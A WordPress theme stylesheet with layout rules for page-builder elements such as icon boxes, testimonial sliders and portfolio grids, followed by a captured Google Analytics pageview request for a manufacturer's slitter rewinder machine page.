.vcex-icon-box-seven { position: relative; padding-right: 45px; text-align: right; }
.vcex-icon-box-seven p { margin: 0 0 10px }
.vcex-icon-box-seven-link { text-decoration: none !important }
.vcex-icon-box-seven .vcex-icon-box-seven-icon { position: absolute; right: 0; top: 0; font-size: 28px; }
.vcex-icon-box-seven .vcex-icon-box-icon-with-bg { padding: 15px }
.vcex-icon-box-seven .vcex-icon-box-seven-heading { margin: 0 0 10px; font-size: 14px; font-weight: 600; }
.vcex-icon-box-seven-img-alt { position: absolute; right: 0; top: 0; display: block; }
.vcex-icon-box-seven.with-background { padding-right: 80px }

/*--------------------------------------------------------------
- Testimonials Grid
--------------------------------------------------------------*/
.vcex-testimonials-filter { list-style: none !important; margin: 0 0 15px !important; }
.vcex-testimonials-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-testimonials-filter li:last-child { margin-right: 0 }

/*--------------------------------------------------------------
- Testimonials Slider
--------------------------------------------------------------*/
.vcex-testimonials-fullslider { padding: 40px 0; font-size: 21px; text-align: center; }
.vcex-testimonials-fullslider img { width: auto !important }
.vcex-testimonials-fullslider .vcex-testimonials-fullslider-entry { font-weight: 300; padding: 0 30px; }
.vcex-testimonials-fullslider .flex-control-nav { text-align: center; margin: 0 !important; padding-top: 30px; }
.vcex-testimonials-fullslider .flex-control-nav li { display: inline-block }
.vcex-testimonials-fullslider .flex-control-nav li a { font-size: 14px; display: block; text-indent: -9999px; height: 12px; width: 12px; margin-left: 7px; margin-top: 0; margin-bottom: 0; cursor: pointer; border-radius: 99px; -webkit-border-radius: 99px; -moz-border-radius: 99px; }
.vcex-testimonials-fullslider .flex-control-nav li:first-child a { margin-left: 0 }
.vcex-testimonials-fullslider-author { font-size: 14px; display: block; text-align: center; margin: 20px 0 5px; }
.vcex-testimonials-fullslider-company { display: block }
.vcex-testimonials-fullslider-avatar { margin-bottom: 20px }
.vcex-testimonials-fullslider-avatar img { width: auto !important; margin: 0 auto; display: block; border-radius: 99px; box-shadow: none !important; }
.container.full-screen .container .vcex-testimonials-fullslider-entry.container { width: 100% !important }

/*dark*/
.vcex-testimonials-fullslider .flex-control-nav li a { background: #eee }
.vcex-testimonials-fullslider .flex-control-nav li a:hover,
.vcex-testimonials-fullslider .flex-control-nav a.flex-active { background: #3b86b0 }

/*light*/
.vcex-testimonials-fullslider.light-skin { color: #fff }
.vcex-testimonials-fullslider.light-skin .flex-control-nav li a { background: #fff; opacity: 0.6; }
.vcex-testimonials-fullslider.light-skin .flex-control-nav li a:hover,
.vcex-testimonials-fullslider.light-skin .flex-control-nav a.flex-active { background: #fff; opacity: 1; }

/*--------------------------------------------------------------
- Post Type Grid
--------------------------------------------------------------*/

/*filter*/
.vcex-post-type-filter { list-style: none !important; margin: 0 0 15px !important; }
.vcex-post-type-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-post-type-filter li:last-child { margin-right: 0 }

/*entries*/
.vcex-post-type-entry-details { padding: 20px; border: 1px solid #eee; }
.vcex-post-type-entry-media { margin: 0; position: relative; overflow: hidden; }
.vcex-post-type-entry-media img { display: block; width: 100%; }
.vcex-post-type-entry-title { font-size: 1.231em; margin: 0; line-height: 1.5em; font-weight: normal; }
.vcex-post-type-entry-excerpt p:last-child { margin: 0 }
.vcex-post-type-entry-date { font-size: 0.923em; color: #777; list-style: none; margin: 0 0 5px; }

/*1 column grid*/
.vcex-post-type-grid .span_1_of_1 .vcex-post-type-entry-media { float: left; margin: 0 20px 20px 0; width: 45%; }
.vcex-post-type-grid .span_1_of_1 .vcex-post-type-entry-title { margin: 0 0 20px; font-size: 1.231em; }
.vcex-post-type-grid .span_1_of_1 .vcex-post-type-entry-details { border-left: 0; border-right: 0; padding-left: 0; padding-right: 0; padding-top: 0; }

/*dark entry details for no-margins grid*/
.vcex-post-type-grid.vcex-no-margin-grid .vcex-post-type-entry-details { background: #262626; border: none; color: #787878; }
.vcex-post-type-grid.vcex-no-margin-grid .vcex-post-type-entry-title a { color: #fff }

/*--------------------------------------------------------------
- Portfolio Grid
--------------------------------------------------------------*/
ul.vcex-portfolio-filter { list-style: none; margin: 0 0 20px; }
ul.vcex-portfolio-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
ul.vcex-portfolio-filter li:last-child { margin-right: 0 }

/*1 column grid*/
.vcex-portfolio-grid.left-thumbs .span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
.vcex-portfolio-grid.left-thumbs .span_1_of_1 .portfolio-entry-media { width: 45%; float: left; padding: 0 30px 0 0; }
.vcex-portfolio-grid.left-thumbs .span_1_of_1 .portfolio-entry-details { width: 55%; float: right; background: none; border: none; padding: 0; }

/*--------------------------------------------------------------
- Blog Grid
--------------------------------------------------------------*/

/*filter*/
.vcex-blog-filter { list-style: none !important; margin: 0 0 20px !important; }
.vcex-blog-filter li { float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-blog-filter li:last-child { margin-right: 0 }

/*entries*/
.vcex-blog-entry-details { padding: 20px; border: 1px solid #eee; }
.vcex-blog-entry-media { margin: 0 0 -1px; position: relative; }
.vcex-blog-entry-media img { display: block; width: 100%; }
.vcex-blog-entry-title { font-size: 1.231em; margin: 0; line-height: 1.5em; font-weight: normal; }
.vcex-blog-entry-excerpt p:last-child { margin: 0 }
.vcex-blog-entry-date { font-size: 0.923em; color: #777; list-style: none; margin: 0 0 5px; }

/*1 column grid*/
.vcex-blog-grid.left-thumbs .span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
.vcex-blog-grid.left-thumbs .span_1_of_1 .vcex-blog-entry-media { width: 45%; float: left; padding: 0 30px 0 0; }
.vcex-blog-grid.left-thumbs .span_1_of_1 .vcex-blog-entry-details { width: 55%; float: right; background: none; border: none; padding: 0; }

/*--------------------------------------------------------------
- Staff Grid
--------------------------------------------------------------*/
.vcex-staff-filter { list-style: none !important; margin: 0 0 15px !important; }
.vcex-staff-filter li { display: block; float: left; margin-right: 5px; margin-bottom: 5px; }
.vcex-staff-filter li:last-child { margin-right: 0 }

/*1 column grid*/
.vcex-staff-grid.left-thumbs .span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
.vcex-staff-grid.left-thumbs .span_1_of_1 .staff-entry-media { width: 45%; float: left; padding: 0 30px 0 0; }
.vcex-staff-grid.left-thumbs .span_1_of_1 .staff-entry-details { width: 55%; float: right; padding-top: 0; }

/*--------------------------------------------------------------
- Image Grid
--------------------------------------------------------------*/
.vcex-image-grid.grid-style-no-margins .col { margin: 0 }
.vcex-image-grid-entry-img { position: relative; }
.vcex-image-grid-entry img { display: block }
.vcex-image-grid-entry a { display: block; }
.vcex-image-grid-entry-title { margin: 10px 0 0; text-align: center; }
.vcex-image-grid-entry-title p:last-child { margin: 0 }
.vcex-image-grid.grid-style-no-margins .vcex-image-grid-entry-title { position: absolute; bottom: 0; left: 0; background: #000; background: rgba(0,0,0,0.8); color: #fff; padding: 10px; text-align: center; width: 100%; }
.vcex-image-grid.grid-style-no-margins .vcex-image-grid-entry-title a { color: #fff }
.vcex-image-grid-video-overlay { position: absolute; top: 50%; left: 50%; height: 60px; line-height: 50px; width: 60px; text-align: center; color: #fff; font-size: 24px; margin-top: -25px; margin-left: -25px; border: 5px solid #fff; box-shadow: 0 2px 2px rgba(0,0,0,0.75); }

/*--------------------------------------------------------------
- Teaser Boxes
--------------------------------------------------------------*/
.vcex-teaser { margin-bottom: 30px }
.vcex-teaser-media img { display: block; margin: 0 auto; }
.vcex-teaser-link { text-decoration: none !important }
.vcex-teaser-link img:hover { opacity: 0.8 }
.vcex-teaser-heading { font-weight: 600; font-size: 1.231em; margin: 20px 0 0; color: #000; }
.vcex-teaser-text { margin: 10px 0 0 }
.vcex-teaser-text p:last-child { margin: 0 }
.vcex-teaser-two { padding: 20px; border: 1px solid #eee; border-radius: 3px; background: #f7f7f7; }
.vcex-teaser-two .vcex-teaser-media img { border-radius: 3px }
.vcex-teaser-three .vcex-teaser-content { padding: 0 20px 20px; border: 1px solid #eee; background: #f7f7f7; }
.vcex-teaser-four .vcex-teaser-content { padding: 0 20px 20px; border: 1px solid #e4e4e4; border-radius: 0 0 3px; -moz-border-radius: 0 0 3px; -webkit-border-radius: 0 0 3px; }

/*--------------------------------------------------------------
- MileStones
--------------------------------------------------------------*/
.vcex-milestone { text-align: center }
.vcex-milestone-number { font-weight: 600; font-size: 54px; color: #bcbcbc; line-height: 1em; }
.vcex-milestone-caption { font-size: 1.231em; font-weight: 300; color: #898989; margin-top: 5px; }

/*--------------------------------------------------------------
- Light Skin For Rows
--------------------------------------------------------------*/
.vcex-skin-light,
.vcex-skin-light p,
.vcex-skin-light strong,
body .entry .vcex-skin-light strong { color: #fff; color: rgba(255,255,255,0.85); }
.vcex-skin-light h1,
.vcex-skin-light h2,
.vcex-skin-light h3,
.vcex-skin-light h4,
.vcex-skin-light h5,
.vcex-skin-light h6 { color: #fff }
.vcex-skin-light h1 a,
.vcex-skin-light h2 a,
.vcex-skin-light h3 a,
.vcex-skin-light h4 a,
.vcex-skin-light h5 a,
.vcex-skin-light h6 a { color: #3b86b0 }

/*icon boxes*/
.vcex-skin-light .vcex-icon-box-three .vcex-icon-box-three-icon { background: #fff; color: #4d4d4d; }
.vcex-skin-light .vcex-icon-box-four { border-color: #fff }
.vcex-skin-light .vcex-icon-box-four .vcex-icon-box-four-icon { color: #fff }
.vcex-skin-light .vcex-icon-box-four.vcex-icon-hover-enabled:hover { background: #000; background: rgba(0,0,0,0.5) !important; border-color: rgba(0,0,0,0.5); }
.vcex-skin-light .vcex-icon-box-five { background: #000; background: rgba(0,0,0,0.5) !important; }
.vcex-skin-light .vcex-icon-box-five .vcex-icon-box-five-icon { color: #fff }

/*teasers*/
.vcex-skin-light .vcex-teaser-two { background-color: #000; background-color: rgba(0,0,0,0.25); border-color: rgba(0,0,0,0.1); }
.vcex-skin-light .vcex-teaser-three .vcex-teaser-content { background-color: #000; background-color: rgba(0,0,0,0.25); border-color: rgba(0,0,0,0.1); }

/*--------------------------------------------------------------
- Image Swap
--------------------------------------------------------------*/
.vcex-image-swap { position: relative; overflow: hidden; }
.vcex-image-swap-link { display: block }
.vcex-image-swap img { display: block; -webkit-transition: opacity 0.25s ease-in-out; -moz-transition: opacity 0.25s ease-in-out; -o-transition: opacity 0.25s ease-in-out; transition: opacity 0.25s ease-in-out; backface-visibility: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; width: 100%; overflow: hidden; }
.vcex-image-swap-secondary { z-index: 1; position: absolute; top: 0; left: 0; overflow: hidden; }
.vcex-image-swap-primary { z-index: 2; position: relative; }
.vcex-image-swap:hover .vcex-image-swap-primary { opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; }

/*--------------------------------------------------------------
- Navbar
--------------------------------------------------------------*/
.vcex-navbar a { display: block; float: left; }
.vcex-navbar a:hover { text-decoration: none }

/*buttons style*/
.vcex-navbar.style-buttons a { margin: 0 5px 5px 0; color: #888; font-size: 0.923em; padding: 4px 10px; font-size: 1em; border: 1px solid #ddd; transition: all 0.15s ease; -webkit-transition: all 0.15s ease; -o-transition: all 0.15s ease; -moz-transition: all 0.15s ease; }
.vcex-navbar.style-buttons a:hover,
.vcex-navbar.style-buttons a.active { background: #f7f7f7; color: #000; }
.vcex-navbar a .fa { margin-right: 7px }

/*--------------------------------------------------------------
- Feature Box
--------------------------------------------------------------*/
.vcex-feature-box-media { display: block; width: 50%; }

/* left image right content*/
.vcex-feature-box.left-image-right-content .vcex-feature-box-media { float: left }
.vcex-feature-box.left-image-right-content .vcex-feature-box-content { float: right; padding-left: 30px; }

/*right image left content*/
.vcex-feature-box.left-content-right-image .vcex-feature-box-media { float: right }
.vcex-feature-box.left-content-right-image .vcex-feature-box-content { float: left; padding-right: 30px; }

/*media area*/
.vcex-feature-box-image-link { overflow: hidden }
.vcex-feature-box-image-link,
.vcex-feature-box-media .vcex-feature-box-image img { display: block; margin: 0 auto; }

/*content area*/
.vcex-feature-box-content { display: block; width: 50%; }
.vcex-feature-box-content p:last-child { margin: 0; }

/*heading*/
.vcex-feature-box-heading { margin: 0 0 20px; font-size: 1.231em; color: #000; }
.vcex-feature-box-content .vcex-feature-box-heading-link { text-decoration: none }

/*equal height features box*/
.match-height-feature-row .vcex-feature-box-media { position: relative; overflow: hidden; }
.match-height-feature-row .vcex-feature-box-media .vcex-feature-box-image { position: absolute; top: 0; left: 0; height: auto; width: auto; }
.match-height-feature-row .vcex-feature-box-media .vcex-feature-box-image img { max-width: none }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1252750122&t=pageview&_s=1&dl=http%3A%2F%2Fwww.rewindingmachine.net%2Fover-wrap-film-slitter-rewinder-machine%2F&ul=en-us%40posix&dt=Over%20Wrap%20Film%20Slitter%20Rewinder%20Machine%20%7C%20KEW%20ENGG.%20%26%20MFG.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=96610867&gjid=1697490772&cid=33427075.1764129649&tid=UA-75813649-1&_gid=1578754086.1764129649&_r=1&_slc=1&z=762483904
body_size: -287
content:
2,cG-2NCZ9QPBCF